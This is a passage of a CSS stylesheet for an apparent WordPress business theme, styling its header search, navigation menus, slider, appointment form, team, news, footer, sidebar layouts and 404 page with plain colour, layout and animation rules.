	background: #2b96cc none repeat scroll 0 0;
	color: #fff;
	display: inline-block;
	padding: 10px;
	text-align: center;
	vertical-align: top;
}
.callto-right .header-social.social-links .social-icons a:hover {
	background: #1e7aa8;
}
.cta, .header-social, .header-search{
	display: inline-block;
	vertical-align: middle;
}
.header-search{
	position: relative;
}

.header-search > .fa {
	color: #fff;
	cursor: pointer;
	display: inline-block;
	line-height: 21px;
	padding: 10px 5px;
	text-align: center;
	vertical-align: top;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.header-search > .fa:hover {
	background: #1e7aa8;
}
.header-search .search-form {
	background: #fff;
	z-index: 2;
	display: none;
	position: absolute;
	width: 400px;
	padding: 15px;
	right: 0;
	border: 1px solid #ccc;
	top: 103%;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-top: none;
}
.header-search .search-form label {
	display: inline-block;
	vertical-align: middle;
	width: 78%;
}
.header-search input.search-field {
	box-sizing: border-box;
	height: 40px;
	vertical-align: middle;
	width: 100%;
}
.header-search .search-submit {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-shadow: none;
	color: #2b96cc;
	height: 40px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	text-shadow: none;
	vertical-align: middle;
	width: 20%;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.header-search .search-submit:hover {
	background: #2b96cc none repeat scroll 0 0;
	border-color: #2b96cc;
	box-shadow: none;
	color: #fff;
}

/*-----------------------------------------------
BOTTOM HEADER SECTION
------------------------------------------------*/
header#masthead {
	padding-left: 20px;
	padding-right: 20px;
	border-bottom: 1px solid #f3f3f3;
}
.site-branding .site-logo {
	margin-right: 15px;
}
.site-branding h1.site-title {
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
	line-height: 28px;
}
.site-branding, nav.main-navigation{
	display: inline-block;
	vertical-align: middle;
}
.site-branding {
	width: 30%;
	padding-top: 15px;
	padding-bottom: 10px;
}
.site-branding .site-logo, .site-branding  .site-text{
	display: inline-block;
	vertical-align: middle;
}
h1.site-title, .site-description {
	margin: 0;
}
.site-branding p.site-description {
	font-size: 13px;
}

/*----------------------------------------------
MAIN NAVIGATION
-----------------------------------------------*/
nav#site-navigation {
	width: 69%;
	text-align: right;
}
button.menu-toggle {
	display: none;
}
.main-navigation ul, .main-navigation .nav-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation .nav-menu li {
	display: inline-block;
	font-size: 16px;
	position: relative;
}
.main-navigation .nav-menu li a {
	display: inline-block;
	padding: 31px 15px;
	vertical-align: middle;
}
.main-navigation .nav-menu li:last-child a {
	padding-right: 0;
}
.main-navigation .nav-menu li.menu-item-has-children a {
	padding-right: 15px;
}
.main-navigation .nav-menu li:hover a, 
.main-navigation .nav-menu li.current-menu-item a, 
.main-navigation .nav-menu li.current_page_item a {
	color: #2b96cc;
}
.main-navigation .nav-menu li.current-menu-item a, 
.main-navigation .nav-menu li.current_page_item a {
	font-family: 'Open Sans', sans-serif; 
	line-height: 20px;
}
.main-navigation .nav-menu > li.menu-item-has-children:after {
	content: "\f0d7";
	font-family: fontawesome;
	position: absolute;
	right: 3px;
	top: 33px;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	font-size: 12px;
}
.main-navigation .nav-menu > li.menu-item-has-children:hover:after,
.main-navigation .nav-menu > li.current-menu-item.menu-item-has-children:after, 
.main-navigation .nav-menu > li.current_page_item.menu-item-has-children:after {
	color: #2b96cc;
}
.main-navigation .nav-menu > li.menu-item-has-children:before {
	content: "";
	border-bottom: 8px solid #2b96cc;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	position: absolute;
	bottom: 0;
	z-index: 1;
	left: 20%;
	opacity: 0;
	visibility: visible;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.main-navigation .nav-menu > li.menu-item-has-children:hover:before {
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.main-navigation .nav-menu li .sub-menu, .main-navigation .nav-menu li .children {
	position: absolute;
	z-index: 9999;
	width: 200px;
	text-align: left;
	background: #2b96cc;
	left: 0;
	top: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.main-navigation .nav-menu li:nth-last-child(2) .sub-menu, .main-navigation .nav-menu:nth-last-child(2) li .children,
.main-navigation .nav-menu li:last-child .sub-menu, .main-navigation .nav-menu:last-child li .children {
	left: inherit;
	right: 0;
}
.main-navigation .nav-menu li:hover > .sub-menu, .main-navigation .nav-menu li:hover > .children {
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.main-navigation .nav-menu li .sub-menu li, .main-navigation .nav-menu li .children li {
	display: block;
	padding: 0;
	line-height: 20px;
	font-size: 14px;
	font-weight: 400;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.main-navigation .nav-menu li .sub-menu li.menu-item-has-children:after, 
.main-navigation .nav-menu li .children li.menu-item-has-children:after {
	content: "\f0da";
	font-family: fontawesome;
	position: absolute;
	right: 10px;
	top: 11px;
	color: #fff;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.main-navigation .nav-menu li .sub-menu li:hover, 
.main-navigation .nav-menu li .children li:hover {
	background: #1576a6;
}
.main-navigation .nav-menu li.current-menu-item .sub-menu li a, 
.main-navigation .nav-menu li.current_page_item .sub-menu li a,
.main-navigation .nav-menu li.current-menu-item .children li a, 
.main-navigation .nav-menu li.current_page_item .children li a {
	font-family: 'Open Sans', sans-serif; 
	font-weight: 400;
}
.main-navigation .nav-menu .sub-menu li.current-menu-item a, 
.main-navigation .nav-menu .sub-menu li.current_page_item a,
.main-navigation .nav-menu .children li.current-menu-item a, 
.main-navigation .nav-menu .children li.current_page_item a{
	background: #1576a6;
}
.main-navigation .nav-menu li .sub-menu li a, 
.main-navigation .nav-menu li .children li a {
	padding: 10px;
	width: 100%;
	color: #fff;
	border-bottom: 1px solid #1576a6;
}
.main-navigation .nav-menu li .sub-menu li.menu-item-has-children a, 
.main-navigation .nav-menu li .children li.menu-item-has-children a {
	padding-right: 25px;
}
.main-navigation .nav-menu li .sub-menu li:last-child > a, 
.main-navigation .nav-menu li .children li:last-child > a {
	padding-bottom: 10px;
	border-bottom: none;
}
.main-navigation .nav-menu li:hover .sub-menu li a, 
.main-navigation .nav-menu li:hover .children li a {
	color: #fff;
}
.main-navigation .nav-menu li .sub-menu li .sub-menu, 
.main-navigation .nav-menu li .children li .children {
	left: 100%;
	top: 0;
}

/*----------------------------------------------
HOME SLIDER SECTION
-----------------------------------------------*/
#home-slider {
	position: relative;
}
.caption-wrapper {
	position: absolute;
	bottom: 100px;
	left: 0;
	right: 0;
	/*width: 53%;*/
}
.caption-wrapper .em-container {
	margin: 0 auto;
	width: 1170px;
}
.slider-caption {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	padding: 30px;
	width: 70%;
}
.bx-wrapper img {
	margin: 0 auto;
	display: inherit;
}
.slider-title {
	color: #fff;
	display: inline-block;
	font-family: "Open Sans",sans-serif;
	font-size: 35px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 15px;

}
.slider-caption h2 {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
	margin: 0;
}
.caption-wrapper p {
	margin-bottom: 0;
	margin-top: 10px;
}
a.slider-btn {
	background: #2b96cc none repeat scroll 0 0;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #107eb5;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	margin: 6px 0 0 6px;
	padding: 10px 20px;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
a.slider-btn:hover {
	background: #107eb5;
	border-color: #fff;
	box-shadow: 0 0 0 5px #107eb5;
}
.home-slider-pointer {
	position: absolute;
	bottom: 40px;
	left: 0;
	right: 0;
	text-align: center;
	width: 50px;
	height: 50px;
	margin: 0 auto;
}
a.home-slider-pointer.cta-btn {
	width: 240px;
	background: #cc444d;
	line-height: 50px;
	bottom: 0;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	color: #fff;
	font-weight: 600;
}
a.home-slider-pointer.cta-btn:hover {
	background: #b2363f;
}
.home-slider-pointer .fa {
	font-size: 3em;
	color: #2b95cc;
	line-height: 20px;
	animation-name: scrolldown;
	-webkit-animation-name: scrolldown;
	animation-duration: 1s;
	-webkit-animation-duration: 1s;
	animation-iteration-count: Infinite;
	-webkit-animation-iteration-count: Infinite;
}
.home-slider-pointer .fa:hover {
	animation-play-state: paused;
	-webkit-animation-play-state: paused;
}

@-webkit-keyframes scrolldown {
	25%{
		transform: translateY(20px);
		-webkit-transform: translateY(20px);
	}
	50%{
		transform: translateY(10px);
		-webkit-transform: translateY(10px);
	}
	75%{
		transform: translateY(15px);
		-webkit-transform: translateY(15px);
	}
	100%{
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
	}
}

@keyframes scrolldown {
	25%{
		transform: translateY(20px);
		-webkit-transform: translateY(20px);
	}
	50%{
		transform: translateY(10px);
		-webkit-transform: translateY(10px);
	}
	75%{
		transform: translateY(15px);
		-webkit-transform: translateY(15px);
	}
	100%{
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
	}
}

/*-------------------------- SLIDER CONTROL ----------------------*/	
.bx-wrapper {
	overflow: hidden;
	margin-bottom: 0;
}
.bx-wrapper .bx-controls-direction a {
	width: 50px;
	height: 100px;
	text-indent: 60px;
	overflow: hidden;
}
.bx-wrapper .bx-prev:before {
	content: "\f104";
	font-family: fontawesome;
	font-size: 2em;
	color: #fff;
	margin-right: 10px;
	position: absolute;
	top: 0;
	left: -45px;
	line-height: 100px;
}
.bx-wrapper .bx-prev {
	background: rgba(0, 0, 0, 0.5);
	left: -100%;
}
.bx-wrapper:hover .bx-prev {
	left: 0;
}
.bx-wrapper .bx-next:after {
	content: "\f105";
	font-family: fontawesome;
	font-size: 2em;
	color: #fff;
	margin-right: 10px;
	position: absolute;
	top: 0;
	right: 7px;
	line-height: 100px;
}
.bx-wrapper .bx-next {
	background: rgba(0, 0, 0, 0.5);
	right: -100%;	
}
.bx-wrapper:hover .bx-next {
	right: 0;
}
.bx-wrapper .bx-prev:hover, .bx-wrapper .bx-next:hover {
	background: rgba(0, 0, 0, 0.75);
}
.bx-wrapper .bx-pager {
	bottom: 10px;
	width: auto;
	right: 170px;
	z-index: 1;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #fff;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #2b95cc;
}

/*------------------------------------------
SLIDER BELOW SECTION
-------------------------------------------*/
#featured-content .ed-container-home {
	width: 100%;
}
.featured-block {
	float: left;
	width: 20%;
	background: #46bddf;
	vertical-align: top;
	text-align: center;
	color: #fff;
	padding: 15px;
	min-height: 280px;
	transform: scale(1);
	-webkit-transform: scale(1);
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.featured-block.featured-post-2, .featured-block.featured-post-4 {
	background: #4ea1c9; 
}
.featured-block.featured-post-3 {
	background: #fff;
	color: #626364;
}
.featured-block:hover {
	transform: translateY(-5px);
	-webkit-transform: translateY(-5px);
}
.featured-text{
	overflow: hidden;
}
.featured-block a{
	color: #fff;
}
.featured-block.featured-post-3 a {
	color: #626364;
	font-family: 'Open Sans', sans-serif; font-weight: 600;
}
.featured-block a figure.featured-image:after {
	content: "";
	background: radial-gradient(rgba(0, 0, 0, 0.35), transparent 50%);
	background: -webkit-radial-gradient(rgba(0, 0, 0, 0.35), transparent 50%);
	background: -moz-radial-gradient(rgba(0, 0, 0, 0.35), transparent 50%);
	background: -ms-radial-gradient(rgba(0, 0, 0, 0.35), transparent 50%);
	background: -o-radial-gradient(rgba(0, 0, 0, 0.35), transparent 50%);
	position: absolute;
	width: 80px;
	height: 10px;
	bottom: 0px;
	left: 0;
	right: 0;
	border-radius: 100%;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.featured-block:hover a figure.featured-image:after {
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.featured figure.featured-image {
	margin: 0px 0 5px 0;
	position: relative;
}
.featured-image img {
	position: relative;
	z-index: 1;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.featured-block a:hover img {
	transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
}
.featured .featured-single-title {
	font-size: 20px;
	font-weight: bold;
	line-height: 27px;
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.featured-block .featured-content{
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
}
.featured .featured-block p {
	margin-bottom: 10px;
}
.featured .featured-block table tr {
	height: 30px;
}
.featured-content table td:nth-of-type(odd) {
	text-align: left;
}
.featured-content table td:nth-of-type(even) {
	text-align: right;
}

/*---------------------------------------------
APPOINTMENT SECTION
----------------------------------------------*/
.appointment {
	margin-top: 50px;
}
.title {
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #646463;
	margin-bottom: 25px;
}
.home-description {
	color: #646463;
	line-height: 30px;
}
.appointment-desc.home-description {
	text-align: center;
	margin-bottom: 40px;
}
.custom-appointment-form {
	margin: 0 auto 0;
	width: 1170px;
	padding-top: 50px;
}
.appointment .custom-form-wrapper {
	box-shadow: none;
	margin-top: 0;
	min-height: 30rem;
}
.appointment .custom-form-wrapper > div{
	background: rgba(255,255,255,0.85);
	padding: 10px;
}
.custom-appointment-form.left .custom-form-wrapper > div {
	float: left;
}
.custom-appointment-form.center .custom-form-wrapper > div {
	float: none;
	margin: 0 auto;
}
.custom-appointment-form.right .custom-form-wrapper > div {
	float: right;
}
.appointment .custom-form-wrapper form input, .appointment .custom-form-wrapper form textarea {
	border-radius: 0;
	border-color: #dadada;
	color: #333;
	background: #fff;
	padding: 10px 20px;
}
.appointment .custom-form-wrapper form input[type='date'] {
	width: 100%;
	border: 1px solid #dadada;
	padding: 10px 20px;
}
.ufbl-default-template .ufbl-form-field-wrap {
	width: 48%;
	padding-right: 3%;
	display: inline-block;
	padding-bottom: 0;
	vertical-align: top;
}
.ufbl-default-template .ufbl-form-field-wrap:nth-of-type(even) {
	padding-right: 0;
}
.appointment .fullwidth {
	width: 100%;
	margin-right: 0;
	margin-bottom: 0;
	display: block;
}
.ufbl-default-template .ufbl-form-field-wrap.fullwidth .ufbl-form-field {
	text-align: center;
}
.appointment .ufbl-form-wrapper form input.ufbl-form-submit {
	background: #51b8f2 none repeat scroll 0 0;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #2b96cc;
	color: #fff;
	margin-bottom: 40px;
	margin-left: 0;
	margin-top: 40px;
	text-shadow: none;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.appointment .ufbl-form-wrapper form input.ufbl-form-submit:hover {
	border-color: #fff;
	box-shadow: 0 0 0 5px #2b96cc;
	background: #2b96cc;
}

/*--------------------------------------------------------
ABOUT SECTION
---------------------------------------------------------*/
.about figure.about-img {
	margin: 0;
	float: left;
	width: 45%;
	overflow: hidden;
	line-height: 0;
	height: 500px;
}
.about.right figure.about-img {
	float: right;
}
.about .about-content {
	float: right;
	width: 55%;
	background: #2b96cc;
	overflow: hidden;
	padding: 42px 90px 42px 50px;
	height: 500px;
}
.about.right .about-content {
	float: left;
}
.about h2.title.home-title {
	color: #fff;
	text-align: left;
}
.about .about-excerpt.home-description {
	color: #fff;
}
.about .btn {
	background: #fff;
	color: #2b96cc;
	padding: 10px 20px;
	margin-left: 6px;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0px #fff;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.about .btn:hover {
	border-color: #2b96cc;
	box-shadow: 0 0 0 5px #fff;
}

/*------------------------------------------------------
TEAM SECTION
-------------------------------------------------------*/
section.our-team-member {
	margin-top: 50px;
	padding-left: 20px;
	padding-right: 20px;

}
section.our-team-member .title {
	text-align: left;
}
section.our-team-member.fullwidth .title, section.our-team-member.fullwidth .home-description {
	text-align: center;
}
.team-text-wrap {
	float: left;
	width: 50%;
	padding-right: 3%;
}
.our-team-member.fullwidth .team-text-wrap {
	width: 100%;
	padding-right: 0;
	float: none;
	margin-bottom: 20px;
}
.our-team-member p {
	margin-bottom: 0;
}
.team-slider-wrap {
	float: right;
	width: 50%;
}
.our-team-member.fullwidth .team-slider-wrap {
	width: 100%;
	float: none;
}
.team-slider-wrap .bx-wrapper {
	overflow: visible;
}
.team-slider figure.team-image {
	border: 1px solid #ddd;
	margin-bottom: 0;
	margin-right: 0;
	margin-top: 0;
	overflow: hidden;
	padding: 5px;
	position: relative;
}
.team-slider .team-hover {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #2b96cc;
	width: 100%;
	padding: 10px;
	color: #fff;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);
}
.team-slider figure.team-image:hover .team-hover {
	transform: translateY(0px);
	-webkit-transform: translateY(0px);
}
.team-hover-title {
	font-size: 18px;
	line-height: 20px;
}
.team-hover-text {
	font-size: 14px;
	font-style: italic;
	letter-spacing: 1px;
}
.our-team-member .bx-wrapper .bx-controls-direction a {
	height: 40px;
	width: 40px;
	top: inherit;
	bottom: 0;
	left: -20%;
}
.team-slider-wrap .bx-wrapper a.bx-prev {
	background: none;
}
.team-slider-wrap .bx-wrapper a.bx-next {
	left: -12%;
	right: inherit;
	background: none;
}
.our-team-member.fullwidth .team-slider-wrap .bx-wrapper a.bx-prev {
	left: -2%;
	right: inherit;
	background: none;
	top: 50%;
	border: 1px solid #2b96cc;
}
.our-team-member.fullwidth .team-slider-wrap .bx-wrapper a.bx-next {
	left: inherit;
	right: -2%;
	background: none;
	top: 50%;
	border: 1px solid #2b96cc;
}
.team-slider-wrap .bx-wrapper .bx-next:after, .team-slider-wrap .bx-wrapper .bx-prev:before {
	line-height: 40px;
	color: #2b96cc;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.team-slider-wrap .bx-wrapper .bx-prev:before {
	left: -46px;
}
.team-slider-wrap .bx-wrapper .bx-next:after {
	right: 3px;
}
.our-team-member.fullwidth .team-slider-wrap .bx-wrapper .bx-prev:hover, 
.our-team-member.fullwidth .team-slider-wrap .bx-wrapper .bx-next:hover, 
.our-team-member.halfwidth .team-slider-wrap .bx-wrapper .bx-prev:hover, 
.our-team-member.halfwidth .team-slider-wrap .bx-wrapper .bx-next:hover {
	background: #2b96cc;
}
.team-slider-wrap .bx-wrapper .bx-next:hover:after, .team-slider-wrap .bx-wrapper .bx-prev:hover:before {
	color: #fff;
}

/*----------------------------------------------
CALL TO ACTION SECTION
-----------------------------------------------*/
.call-to-action {
	margin-top: 50px;
	padding-top: 30px;
	background-color: #46bddf;
}
.call-to-action figure {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	width: 35%;
	line-height: 0;
}
.call-to-action .cta-content-wrap {
	display: inline-block;
	width: 64%;
	vertical-align: middle;
	padding: 0 0 40px 50px;
}
.call-to-action h2.title.home-title {
	color: #fff;
	text-align: left;
}
.call-to-action-desc.home-description {
	color: #fff;
}
.call-to-action .cta-link {
	margin-top: 25px;
	margin-left: 6px;
}
.call-to-action .cta-link a {
	background: #fff;
	color: #2b96cc;
	font-size: 14px;
	font-weight: 400;
	padding: 10px 20px;
	display: inline-block;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0px #fff;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.call-to-action .cta-link a:hover{
	border: 1px solid #46bddf;
	box-shadow: 0 0 0 5px #fff;
}

/*---------------------------------------------------
LATEST NEWS SECTION
----------------------------------------------------*/
section.latest-news {
	margin-top: 50px;
	padding-left: 20px;
	padding-right: 20px;
}
.latest-news .home-description {
	width: 90%;
	margin: 0 auto;
	text-align: center;
}
.latest-news .btn-wrapper {
	margin-bottom: 30px;
	text-align: center;
}
.latest-news .btn-wrapper a:hover {
	color: #fff;
}
.news-block {
	display: inline-block;
	width: 33%;
	vertical-align: top;
	padding: 0 15px;
}
.news-block figure.news-image {
	margin: 0 0 20px 0;
	position: relative;
}
.news-block figure.news-image img {
	filter: grayscale(60%);
	-webkit-filter: grayscale(60%);
	-moz-filter: grayscale(60%);
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.news-block figure.news-image:hover img {
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
}
.latest-news .news-date {
	background: #51b8f2 none repeat scroll 0 0;
	color: #fff;
	left: 0;
	line-height: 1;
	min-height: 68px;
	min-width: 68px;
	padding: 10px;
	position: absolute;
	text-align: center;
	top: 0;
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}
.latest-news .news-date span {
	display: block;
	font-size: 2.2em;
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
}
.latest-news figure.news-image:hover .news-date {
	background: #1d92d4;
}
.latest-news .news-single-title {
	font-size: 18px;
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
	margin-bottom: 5px;
}
.latest-news .news-single-title a {
	color: #646463;
}
.latest-news .news-single-title a:after {
	display: none;
}
.latest-news .news-single-title a:hover {
	color: #2b96cc;
}
.latest-news .news-text {
	line-height: 25px;
	color: #646363;
	margin-bottom: 10px;
}
.latest-news a {
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
	position: relative;
}
.latest-news a.btn {
	font-weight: 400;
}
.latest-news a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid #2b96cc;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.latest-news a:hover {
	color: #2b96cc;
}
.latest-news a:hover:after {
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
	bottom: -2px;
}

/*-------------------------------------------------
SPONSERS SECTION
--------------------------------------------------*/
section.our-sponsers {
	margin-top: 50px;
}
.sponsers-block {
	float: none !important;
	display: inline-block;
	vertical-align: middle;
}
.our-sponsers .bx-wrapper .bx-controls-direction a {
	top: 30%;
}
.our-sponsers figure.sponsers-image {
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.our-sponsers figure.sponsers-image:hover {
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
}

/*--------------------------------------------------
CALL TO ACTION SMALL SECTION
---------------------------------------------------*/
section.call-to-action-small {
	margin-top: 50px;
	position: relative;
}
.call-to-action-small figure:before {
	background: #46bddf none repeat scroll 0 0;
	content: "";
	height: 70%;
	left: 0;
	position: absolute;
	top: 30%;
	width: 100%;
	z-index: -1;
}
.call-to-action-small figure {
	margin: 0;
	display: inline-block;
	width: 15%;
	vertical-align: middle;
	line-height: 0;
}
.content-wrap {
	display: inline-block;
	width: 84%;
	vertical-align: middle;
	margin-top: 40px;
}
.call-to-action-small h2.title.cta-small-title.home-title {
	display: inline-block;
	width: 79%;
	vertical-align: middle;
	margin-bottom: 0;
	color: #fff;
	line-height: 1.5;
	font-size: 35px;
	font-weight: 700;
}
.call-to-action-small .cta-link-small {
	display: inline-block;
	vertical-align: middle;
	width: 20%;
	text-align: center;
}
.call-to-action-small .cta-link-small a {
	background: #fff;
	color: #46bddf;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #fff;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.call-to-action-small .cta-link-small a:hover {
	border: 1px solid #46bddf;
	box-shadow: 0 0 0 5px #fff;
}

/*-----------------------------------------------
GOOGLE MAP SECTION
------------------------------------------------*/
#google-map {
	position: relative;
	line-height: 0;
}
#google-map iframe {
	width: 100%;
	height: 350px;
	border: none;
}
.google-section-wrap.em-container {
	position: absolute;
	top: 40px;
	right: 80px;
	background: rgba(255, 255, 255, 0.8);
	width: 30%;
	padding: 50px 25px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
}
#google-map .em-contact-address h3 {
	font-family: "Open Sans",sans-serif;
	font-size: 22px;
	font-weight: 600;
	line-height: 25px;
	margin-bottom: 10px;
	margin-top: 0;
}
#google-map .em-contact-address p {
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 0;
}

/*--------------------------------------------------
FOOTER SECTION
---------------------------------------------------*/
.footer-wrap {
	background: #46bddf none repeat scroll 0 0;
}
.top-footer {
	padding: 50px 0;
}
.top-footer .widget{
	display: inline-block;
	vertical-align: top;
	width: 24.6%;
	margin-bottom: 0;
	color: #fff;
	padding: 0 15px;
}
.top-footer.columns-3 .widget{
	width: 32.8%;
}
.widget_recent_comments a {
	color: #fff;
}
.top-footer .widget-title {
	color: #fff;
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 22px;
	font-family: 'Open Sans', sans-serif; 
	font-weight: 600;
	line-height: initial;
}
.top-footer p {
	margin-bottom: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul li a {
	display: inline-block;
	width: 100%;
	padding: 5px 0;
	line-height: 20px;
}
.widget ul li a:hover {
	color: #2b96cc;
}
.main-footer{
	text-align: center;
	background: #4ea1c9;
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-info {
	color: #fff;
	font-size: 14px;
}
.site-info a, .site-info .sep {
	color: #fff;
}
.site-info a:hover {
	color: #b3eeff;
}
.footer-social.social-links {
	margin-top: 10px;
}
.footer-social a {
	background-color: #fff;
	color: #4ea1c9;
	display: inline-block;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	position: relative;
	width: 40px;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.footer-social a:after {
	content: "";
	border-top: 2px solid #005f7a;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.footer-social a:hover {
	background: #b3eeff;
	color: #005f7a;
}
.footer-social a:hover:after {
	width: 100%;
}
.main-footer.layout-1 .ed-container-home {
	display: flex;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-align-items: center;
	align-items: center;
}
.main-footer.layout-1 .site-info, .main-footer.layout-1 .footer-social {
	margin: 0;
}

/*---------------------------------------------
BOXED LAYOUT
----------------------------------------------*/
.boxed-layout {
	width: 1200px;
	margin: 0 auto;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.boxed-layout div#page {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.boxed-layout .main-navigation .nav-menu li a {
	padding-left: 10px;
	padding-right: 10px;
}
.boxed-layout .main-navigation .nav-menu > li.menu-item-has-children:after {
	right: 0;
}
.boxed-layout .about .about-excerpt.home-description {
	line-height: 20px;
}
.boxed-layout .team-text-wrap, .boxed-layout .team-slider-wrap {
	width: 47%;
}
h2.widget-map-title {
	line-height: 25px;
}

/*------------------------------------------------
LOGO CENTER
-------------------------------------------------*/
.center-align .site-branding {
	width: 100%;
	text-align: center;
	margin: 0 auto; 
	padding-bottom: 0;
}
.center-align nav#site-navigation {
	text-align: center;
	width: 100%;
}
.center-align .main-navigation .nav-menu li a {
	padding-top: 10px;
	padding-bottom: 10px; 
}
.center-align .main-navigation .nav-menu > li.menu-item-has-children::after {
	top: 30%;
}

/*----------------------------------------------
SIDEBAR LAYOUT
-----------------------------------------------*/
#primary.right-sidebar {
	width: 75%;
	padding-right: 3%;
	float: left;
}
#secondary-right {
	width: 25%;
	float: right;
}
#primary.left-sidebar {
	float: right;
	width: 75%;
	padding-left: 3%;
}
#secondary-left {
	width: 25%;
	float: left;
}
#primary.both-sidebar {
	width: 50%;
	float: left;
	padding-right: 2%;
	padding-left: 2%;
}

#primary, #secondary-left, #secondary-right {
	margin-top: 50px;
}
.no-margin #primary, .no-margin #secondary-left, .no-margin #secondary-right {
	margin-top: 0;
}

/*-----------------------------------------------
WIDGET LAYOUT
------------------------------------------------*/
.widget_recent_comments a {
	color: #70c0e8;
}
.widget_archive select {
	height: 30px;
	padding: 0 10px;
}
.widget.widget_categories ul li a {
	width: 90%;
	display: inline-block;
}

/*---------------------------------------------
ERROR 404 PAGE
----------------------------------------------*/
body.error404 {
	background: #fbf9fc;
}
.error-404-section {
	margin: 0 auto;
	padding: 0;
	background: url(css/images/error404.png) no-repeat center;
	width: 700px;
	height: 655px;
	position: relative;
} 
.error-404-contain-wrap {
	left: 27%;
	position: absolute;
	top: 32%;
	width: 50%;
}
h2.error-404-title {
	margin: 0;
	font-size: 90px;
	font-family: 'Open Sans', sans-serif; font-weight: 600;
	color: #2b96cc;
	line-height: 1;
	font-style: italic;
}
h2.error-404-title span {
	display: block;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif; font-weight: 400;
}
.error-404 p {
	margin-bottom: 0;
	color: #777;
	font-size: 16px;
}
.error-404 form.search-form {
	bottom: 35%;
	left: 27%;
	position: absolute;
}
.error-404 input.search-field {
	height: 40px;
	border-color: #e1e1e1;
	padding: 0 10px;
}
.error-404 input.search-submit {
	height: 41px;
	vertical-align: top;
